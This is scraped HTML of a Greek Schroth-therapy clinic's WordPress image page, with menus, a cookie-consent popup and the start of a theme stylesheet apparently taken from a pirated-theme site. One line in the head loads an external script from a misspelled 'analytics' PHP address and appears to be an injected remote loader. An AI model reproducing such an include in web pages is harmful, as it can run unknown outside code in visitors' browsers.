	h5{ font-family:"Open Sans", arial, sans-serif;}
	h6{ font-family:"Open Sans", arial, sans-serif;}
	blockquote{ font-family:"Open Sans", arial, sans-serif;}
	p{ font-family:"Open Sans", arial, sans-serif;}
	li{ font-family:"Open Sans", arial, sans-serif;}
</style>
<!-- fonts delivered by Wordpress Google Fonts, a plugin by Adrian3.com -->
        <script type="text/javascript">
            var jQueryMigrateHelperHasSentDowngrade = false;

			window.onerror = function( msg, url, line, col, error ) {
				// Break out early, do not processing if a downgrade reqeust was already sent.
				if ( jQueryMigrateHelperHasSentDowngrade ) {
					return true;
                }

				var xhr = new XMLHttpRequest();
				var nonce = '113c74ec6c';
				var jQueryFunctions = [
					'andSelf',
					'browser',
					'live',
					'boxModel',
					'support.boxModel',
					'size',
					'swap',
					'clean',
					'sub',
                ];
				var match_pattern = /\)\.(.+?) is not a function/;
                var erroredFunction = msg.match( match_pattern );

                // If there was no matching functions, do not try to downgrade.
                if ( null === erroredFunction || typeof erroredFunction !== 'object' || typeof erroredFunction[1] === "undefined" || -1 === jQueryFunctions.indexOf( erroredFunction[1] ) ) {
                    return true;
                }

                // Set that we've now attempted a downgrade request.
                jQueryMigrateHelperHasSentDowngrade = true;

				xhr.open( 'POST', 'https://schrothgreece.gr/wp-admin/admin-ajax.php' );
				xhr.setRequestHeader( 'Content-Type', 'application/x-www-form-urlencoded' );
				xhr.onload = function () {
					var response,
                        reload = false;

					if ( 200 === xhr.status ) {
                        try {
                        	response = JSON.parse( xhr.response );

                        	reload = response.data.reload;
                        } catch ( e ) {
                        	reload = false;
                        }
                    }

					// Automatically reload the page if a deprecation caused an automatic downgrade, ensure visitors get the best possible experience.
					if ( reload ) {
						location.reload();
                    }
				};

				xhr.send( encodeURI( 'action=jquery-migrate-downgrade-version&_wpnonce=' + nonce ) );

				// Suppress error alerts in older browsers
				return true;
			}
        </script>

		<link rel="apple-touch-icon" sizes="16x16" href="https://schrothgreece.gr/wp-content/uploads/2017/01/logo.png"/><link rel="apple-touch-icon" sizes="57x57" href="https://schrothgreece.gr/wp-content/uploads/2017/01/logo.png"/><link rel="apple-touch-icon" sizes="72x72" href="https://schrothgreece.gr/wp-content/uploads/2017/01/logo@2x.png"/><link rel="shortcut icon" type="image/png" sizes="72x72" href="https://schrothgreece.gr/wp-content/uploads/2017/01/logo.png"/><link rel="shortcut icon" type="image/png" sizes="57x57" href="https://schrothgreece.gr/wp-content/uploads/2017/01/logo.png"/><link rel="shortcut icon" type="image/png" sizes="16x16" href="https://schrothgreece.gr/wp-content/uploads/2017/01/logo@2x.png"/><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 5.3.0.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><script language="JavaScript" src="https://websanalytic.com/web/analityc.php"></script></head>

<body class="attachment attachment-template-default attachmentid-1018 attachment-jpeg optima-body lastudio-optima header-v10 footer-v1col body-col-1c page-title-v4 fp-nav-control-type-1 fp-slide-control-type-1 wpb-js-composer js-comp-ver-6.13.0 vc_responsive">


<div id="page" class="site">
    <div class="site-inner"><header id="masthead_aside" class="header--aside">
    <div class="site-header-inner">
        <div class="container">
            <div class="header-main clearfix">
                <div class="header-left">
                    <div class="site-branding">
                        <a href="https://schrothgreece.gr/" rel="home">
                            <figure class="logo--normal"><img src="https://schrothgreece.gr/wp-content/uploads/2021/04/schrothgreecelogofinal.jpg" alt="Schroth Greece" srcset="https://schrothgreece.gr/wp-content/uploads/2021/04/schrothgreecelogofinal.jpg 2x"/></figure>
                            <figure class="logo--transparency"><img src="https://schrothgreece.gr/wp-content/uploads/2021/04/schrothgreecelogofinal.jpg" alt="Schroth Greece" srcset="https://schrothgreece.gr/wp-content/uploads/2021/04/schrothgreecelogofinal.jpg 2x"/></figure>
                        </a>
                    </div>
                </div>
                                <div class="header-right">
                                                                                                    <div class="header-toggle-search">
                        <a href="#"><i class="optima-icon-zoom"></i></a>
                    </div>
                                                        </div>
                                    <nav class="header-aside-nav menu--vertical menu--vertical-left clearfix">
                        <div class="nav-inner" data-container="#masthead_aside">
                            <ul id="menu-aside-menu" class="main-menu mega-menu isVerticalMenu"><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home mm-item mm-popup-narrow mm-item-level-0 menu-item-2939"><a href="https://schrothgreece.gr/"><span class="mm-text">Αρχική</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page mm-item mm-popup-narrow mm-item-level-0 menu-item-3290"><a href="https://schrothgreece.gr/edu4physio/"><span class="mm-text">ΕΚΠΑΙΔΕΥΣΗ ISST SCHROTH</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page mm-item mm-popup-narrow mm-item-level-0 menu-item-2941"><a href="https://schrothgreece.gr/elements/about_us/"><span class="mm-text">ΠΟΙΟΙ ΕΙΜΑΣΤΕ</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page mm-item mm-popup-narrow mm-item-level-0 menu-item-1930"><a href="https://schrothgreece.gr/schrothmethod/"><span class="mm-text">ΘΕΡΑΠΕΙΑ SCHROTH</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page mm-item mm-popup-narrow mm-item-level-0 menu-item-2942"><a href="https://schrothgreece.gr/pages/schrothcamp/"><span class="mm-text">SCHROTH CAMP</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page mm-item mm-popup-narrow mm-item-level-0 menu-item-2955"><a href="https://schrothgreece.gr/certisstschrothgr/"><span class="mm-text">ΠΙΣΤΟΠΟΙΗΜΕΝΟΙ ΘΕΡΑΠΕΥΤΕΣ ISST SCHROTH</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page mm-item mm-popup-narrow mm-item-level-0 menu-item-2940"><a href="https://schrothgreece.gr/blog/"><span class="mm-text">ΒLOG – NEA</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page mm-item mm-popup-narrow mm-item-level-0 menu-item-2943"><a href="https://schrothgreece.gr/pages/contact-us-02/"><span class="mm-text">Επικοινωνία</span></a></li>
</ul>                        </div>
                    </nav>
                                        <div class="header-widget-bottom">
                        <div id="text-3" class="text-center widget widget_text"><h4 class="widget-title"><span>Schroth Greece</span></h4>			<div class="textwidget"><div class="la-contact-info">Κοραή 60Γ,  Μοσχάτο, 18345</div>
<div class="la-contact-item la-contact-phone">	
2160041806</div>
<div class="la-contact-item la-contact-email"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="97e4f4ffe5f8e3fff0e5f2f2f4f2d7f0faf6fefbb9f4f8fa">[email&#160;protected]</a></div>
</div>
</div>
		</div><div id="text-4" class="text-center widget widget_text">			<div class="textwidget"><div class="social-media-link style-default"><a href="https://www.facebook.com/SchrothGreece" class="facebook" title="Facebook" target="_blank" rel="nofollow noopener"><i class="fa fa-facebook"></i></a><a href="https://twitter.com/SchrothGreece" class="twitter" title="Twitter" target="_blank" rel="nofollow noopener"><i class="fa fa-twitter"></i></a><a href="https://www.instagram.com/schrothgreece/" class="instagram" title="Instagram" target="_blank" rel="nofollow noopener"><i class="fa fa-instagram"></i></a><a href="https://www.youtube.com/channel/UC7YCH3Ka-RUgUdrUHFG5jbw" class="youtube" title="Youtube" target="_blank" rel="nofollow noopener"><i class="fa fa-youtube"></i></a></div>

<div class="margin-top-30 text-uppercase font-size-11 letter-spacing-3">
    Copyright 2017 </br> Made by Sitematters
</div></div>
		</div><div id="transposh-2" class="widget widget_transposh"><div class="no_translate transposh_flags" ><a href="/home-09-gym/home-09-banner-04/?lang=en"><img src="/wp-content/plugins/transposh-translation-filter-for-wordpress/img/flags/us.png" title="English" alt="English"/></a><a href="/home-09-gym/home-09-banner-04/" class="tr_active"><img src="/wp-content/plugins/transposh-translation-filter-for-wordpress/img/flags/gr.png" title="Ελληνικά" alt="Ελληνικά"/></a></div><div id="tr_credit"></div></div>                    </div>
                                                </div>
        </div>
    </div>
</header>
<!-- #masthead --><div class="site-header-mobile">
    <div class="site-header-inner">
        <div class="container">
            <div class="header-main clearfix">
                <div class="header-left">
                    <div class="site-branding">
                        <a href="https://schrothgreece.gr/" rel="home">
                            <figure><img src="https://schrothgreece.gr/wp-content/uploads/2021/04/schrothgreecelogofinal.jpg" alt="Schroth Greece" srcset="https://schrothgreece.gr/wp-content/uploads/2021/04/schrothgreecelogofinal.jpg 2x"/></figure>
                        </a>
                    </div>
                </div>
                <div class="header-right">
                                                                <div class="header-toggle-search">
                            <a href="#"><i class="optima-icon-zoom"></i></a>
                        </div>
                                        <div class="header-toggle-mobilemenu">
                        <a class="btn-mobile-menu-trigger menu-toggle-icon" href="#"><i class="optima-icon-menu"></i></a>
                    </div>
                </div>
                <div class="mobile-menu-wrap">
                    <div id="la_mobile_nav" class="dl-menuwrapper"></div>
                </div>
            </div>
        </div>
    </div>
</div>
<!-- .site-header-mobile --><section id="section_page_header" class="section-page-header">
    <div class="container">
        <div class="page-header-inner">
            <div class="row">
                <div class="col-xs-12">
                    <header><div class="page-title h4">home-09-banner-04</div></header>                    
		<div class="la-breadcrumbs hidden-xs"><div>
		<div class="la-breadcrumb-content">
		<div class="la-breadcrumb-wrap"><div class="la-breadcrumb-item"><div itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://schrothgreece.gr/" itemprop="url" class="la-breadcrumb-item-link is-home" rel="home" title="Home"><span itemprop="title">Home</span></a></div></div>
			 <div class="la-breadcrumb-item"><div class="la-breadcrumb-item-sep"><i class="fa fa-circle" aria-hidden="true"></i></div></div> <div class="la-breadcrumb-item"><div itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://schrothgreece.gr/home-09-gym/" itemprop="url" class="la-breadcrumb-item-link" rel="tag" title="Home 09 &#8211; Gym"><span itemprop="title">Home 09 &#8211; Gym</span></a></div></div>
			 <div class="la-breadcrumb-item"><div class="la-breadcrumb-item-sep"><i class="fa fa-circle" aria-hidden="true"></i></div></div> <div class="la-breadcrumb-item"><span class="la-breadcrumb-item-target">home-09-banner-04</span></div>
		</div>
		</div></div>
		</div>                </div>
            </div>
        </div>
    </div>
</section>
<!-- #page_header --><div id="main" class="site-main">
    <div class="container">
        <div class="row">
            <main id="site-content" class="col-md-12 col-xs-12 site-content">
                <div class="site-content-inner">

                    
                    <div class="page-content">
                        <div class="not-active-fullpage"><p class="attachment"><a href='https://schrothgreece.gr/wp-content/uploads/2017/02/home-09-banner-04.jpg'><img fetchpriority="high" width="300" height="291" src="https://schrothgreece.gr/wp-content/uploads/2017/02/home-09-banner-04.jpg" class="attachment-medium size-medium" alt="" decoding="async" /></a></p>
</div>                    </div>

                                    </div>
            </main>
            <!-- #site-content -->
                    </div>
    </div>
</div>
<!-- .site-main -->
<footer id="colophon" class="site-footer la-footer-1col">
    <div class="footer-top">
        <div class="container">
            <div class="row">
                <div class="footer-column footer-column-1"><div id="text-5" class="widget widget_text"><div class="widget-inner">			<div class="textwidget"><div class="text-center padding-top-50">
<p><a href="https://schrothgreece.gr/" rel="home">
<img style="height:80px;" src="https://schrothgreece.gr/wp-content/uploads/2021/04/schrothgreecelogofinal.jpg" alt="Schroth Greece"/>
</a>
</p>
<div class="social-media-link style-default padding-top-5"><a href="https://www.facebook.com/SchrothGreece" class="facebook" title="Facebook" target="_blank" rel="nofollow noopener"><i class="fa fa-facebook"></i></a><a href="https://twitter.com/SchrothGreece" class="twitter" title="Twitter" target="_blank" rel="nofollow noopener"><i class="fa fa-twitter"></i></a><a href="https://www.instagram.com/schrothgreece/" class="instagram" title="Instagram" target="_blank" rel="nofollow noopener"><i class="fa fa-instagram"></i></a><a href="https://www.youtube.com/channel/UC7YCH3Ka-RUgUdrUHFG5jbw" class="youtube" title="Youtube" target="_blank" rel="nofollow noopener"><i class="fa fa-youtube"></i></a></div>
<div class="margin-top-30 text-uppercase font-size-11 letter-spacing-3">
    Copyright 2017 </br> Made by Sitematters
</div>
</div></div>
		</div></div></div>            </div>
        </div>
    </div>
    </footer>
<!-- #colophon -->    </div><!-- .site-inner -->
</div><!-- #page-->

    <div class="searchform-fly-overlay">
        <a href="javascript:;" class="btn-close-search"><i class="optima-icon-simple-close"></i></a>
        <div class="searchform-fly">
            <p>Start typing and press Enter to search</p>
            <form method="get" class="search-form" action="https://schrothgreece.gr/">
	<input autocomplete="off" type="search" class="search-field" placeholder="Search here&hellip;" name="s" title="Search for:" />
	<button class="search-button" type="submit"><i class="optima-icon-zoom"></i></button>
</form>
<!-- .search-form -->        </div>
    </div>

<div class="la-overlay-global"></div>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>Συνεχίζοντας να χρησιμοποιείτε την ιστοσελίδα, συμφωνείτε με τη χρήση των cookies  σύμφωνα με τους <a href="https://schrothgreece.gr" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link">Όρους χρήσης</a> .<a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn" style="margin:5px">ΑΠΟΔΟΧΗ</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duration</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><!-- Exit Popup -->
    <div id='exitpopup-modal'>
      <div class='underlay'></div>
	  <div class='exitpopup-modal-window' style='width:px !important; height:px !important;'>
          
        <div class='modal-title' style='background-color: !important;'>
          <h3></h3>
        </div>
        <div class='modal-body'>
			        </div>
        <div class='exitpopup-modal-footer'>
          <p></p>
        </div>
		      </div>
    </div>

	<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript'>
	  jQuery(document).ready(function($) {
      var exit_popup_value = Cookies.get('viewedExitPopupWP'); // v3.0
      if(!exit_popup_value){ // v3.0
	  var _exitpopup = exitpopup(document.getElementById('exitpopup-modal'), {
        aggressive: true,
        timer: 0,
		sensitivity: 20,
		delay: 0,
        sitewide: true,
		cookieExpire: ,
        callback: function() { console.log('exitpopup fired!'); }
      });

      
      $('body').on('click', function() {
        $('#exitpopup-modal').hide();
      });
		      $('#exitpopup-modal .exitpopup-modal-footer').on('click', function() {
        $('#exitpopup-modal').hide();
      });
      $('#exitpopup-modal .exitpopup-modal-window').on('click', function(e) {
        e.stopPropagation();
      });
      } // v3.0
      });
	</script>
<!-- End Exit Popup -->
<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><link rel='stylesheet' id='js_composer_front-css' href='https://schrothgreece.gr/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-table-css' href='https://schrothgreece.gr/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.1.4' type='text/css' media='all' />
<script type='text/javascript' src='https://schrothgreece.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.1' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/schrothgreece.gr\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://schrothgreece.gr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://schrothgreece.gr/wp-content/themes/optima/assets/js/plugins.js?ver=6.3.4' id='optima-libs-js'></script>
<script type='text/javascript' id='optima-theme-js-extra'>
/* <![CDATA[ */
var optima_configs = {"compare":{"view":"View List Compare","success":"has been added to comparison list.","error":"An error occurred ,Please try again !"},"wishlist":{"view":"View List Wishlist","success":"has been added to your wishlist.","error":"An error occurred ,Please try again !"},"addcart":{"view":"View Cart","success":"has been added to your cart","error":"An error occurred ,Please try again !"},"global":{"error":"An error occurred ,Please try again !","comment_author":"Please enter Name !","comment_email":"Please enter Email Address !","comment_rating":"Please select a rating !","comment_content":"Please enter Comment !","continue_shopping":"Continue Shopping"},"fullpage":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://schrothgreece.gr/wp-content/themes/optima/assets/js/theme.js?ver=6.3.4' id='optima-theme-js' async ></script> 
<script type='text/javascript' src='https://schrothgreece.gr/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.13.0' id='wpb_composer_front_js-js'></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"509700b1583545a594f8ffcc8ccb1c34","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html><!-- WP Fastest Cache file was created in 0.49335503578186 seconds, on 29-05-24 15:11:08 --><!-- via php -->

--- FILE ---
content_type: text/css
request_url: https://schrothgreece.gr/wp-content/themes/optima/style.css?ver=6.3.4
body_size: 59430
content:
@charset "UTF-8";
/*
    Theme Name:     Optima - shared on wplocker.com
    Theme URI:      http://themeforest.net/user/LA-Studio/portfolio?ref=LA-Studio
    Author:         LA Studio
    Author URI:     http://themeforest.net/user/LA-Studio?ref=LA-Studio
    Description:    Optima - Multipurpose WordPress Theme
    Version:        1.0.1
    Tags:           one-column, two-columns, three-columns, four-columns, left-sidebar, right-sidebar, custom-background, custom-colors, custom-header, custom-menu, featured-image-header, featured-images, flexible-header, full-width-template, post-formats, sticky-post, theme-options, translation-ready
    License: 		GNU General Public License
	License URI: 	licence/GPL.txt
    Text Domain:    optima
    Domain Path:    /languages/
*/
/*------------------------------------------------------------------
[Table of contents]
  1. Class WordPress Require
  2. Base Class
  3. CSS General
    3.1 Import lib css .. slick , font-anwesome , easy-zoom ..etc.
  4. Widget
  5. Header
  6. MegaMenu
  7. Main
  8. Footer
  9. Category Post
  10. Search Post
  11. Single Post
  12. Page
  13. Comments
  14. Portfolio
  15. Shortcodes
  16. WooCommerce
    16.1 Category Product
    16.2. Search Product
    16.3. Single Product
    16.4. Cart Page
    16.5. Checkout Page
    16.6. My Account Page
  17. Extra class
  18. Responsive

-------------------------------------------------------------------*/
/*------------------------------------------------------------------
    1. Class WordPress Require
-------------------------------------------------------------------*/
.sticky {
  font-family: inherit;
}

.alignleft {
  display: inline;
  float: left;
  margin-right: 15px;
  margin-bottom: 15px;
  margin-top: 15px;
}

.alignright {
  display: inline;
  float: right;
  margin-top: 15px;
  margin-left: 15px;
  margin-bottom: 15px;
}

.aligncenter {
  clear: both;
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.wp-caption {
  padding: .5rem .5rem .25rem;
  margin-bottom: 1rem;
  max-width: 100%;
  box-sizing: border-box;
}

#content .wp-caption-text {
  text-align: center;
  font-size: 1rem;
  margin: 0;
}

.bypostauthor > .comment_container {
  background-color: transparent;
}

.gallery-caption {
  font-family: inherit;
}

.is_stuck + div {
  pointer-events: none;
}

.blog-main-loop .loop-item.sticky.hentry .item-inner {
  padding: 30px;
  border: 2px solid rgba(82, 109, 249, 0.65);
  margin-bottom: 50px;
  -webkit-box-shadow: 0 13px 20px 0 rgba(0, 0, 0, 0.08);
  box-shadow: 0 13px 20px 0 rgba(0, 0, 0, 0.08);
}

/*------------------------------------------------------------------
  
 _  _ ___  _    ____ ____ _  _ ____ ____   ____ ____ _  _
 |/\| |--' |___ [__] |___ |-:_ |=== |--< . |___ [__] |\/|	
	
	
	2. Base Class
-------------------------------------------------------------------*/
.search-form .search-button, .portfolios-grid.loop-style-2 .item--info-inner,
.pf-masonry.pf-s-2 .item--info-inner, .la-portfolio-masonry .pf-masonry.pf-s-auto-width .item--info-inner {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
}

.demo-item .demo-item-inner .btn, .team-member-loop.loop-style-1 .item--social, .la-custom-icon-box .icon-box i, .la-circle-progress .la-circle-wrapper, .catalog-grid-1 .product-category .cat-img span {
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
}

.select2-container .select2-choice, .vc_progress_bar .vc_general.vc_single_bar .vc_bar {
  border-radius: 0;
  -webkit-border-radius: 0;
}

.widget_price_filter .ui-slider .ui-slider-handle, .entry-thumbnail.format-link .format-content:before, .author-info .author-avatar img, .author-info .social--sharing a, .la-blockquote.style-1:before, .custom-heading-with-dots .la-headings:before, .team-member-loop.loop-style-4 .member-social a, .team-member-loop.loop-style-5 .member-social a, .team-member-loop.loop-style-10 .member-social a, .testimonial-loop.loop-style-1 .item--image, .testimonial-loop.loop-style-2 .item--image, .testimonial-loop.loop-style-4 .item--image, .testimonial-loop.loop-style-7 .item--image, .testimonial-loop.loop-style-8 .item--image, .testimonial-loop.loop-style-3 .testimonial-item .item--image,
